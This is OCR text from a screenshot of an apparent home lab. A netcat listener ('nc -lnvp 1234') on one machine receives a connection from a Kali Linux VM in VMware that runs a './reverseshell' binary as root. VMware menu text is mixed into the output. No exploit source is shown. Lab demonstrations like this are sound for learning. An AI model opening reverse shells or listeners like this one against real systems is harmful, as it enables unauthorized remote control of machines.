 viper@DESKTOP-HG3H8PG: ~
viper@DESKTOP-HG3H8PG:~$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [192.168.1.100] from (UNKNOWN) [192.168.1.101] 44906
Other Linux 5.x or later kernel 64-bit - VMware Workstation
File Edit View VM Tabs Help
Home Other Linux 5.x or later ke...
Applic... Places Termi... Sun 07:07 1
root@kali: ~/OHTS
File Edit View Search Terminal Help
root@kali:~/OHTS# ./reverseshell
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.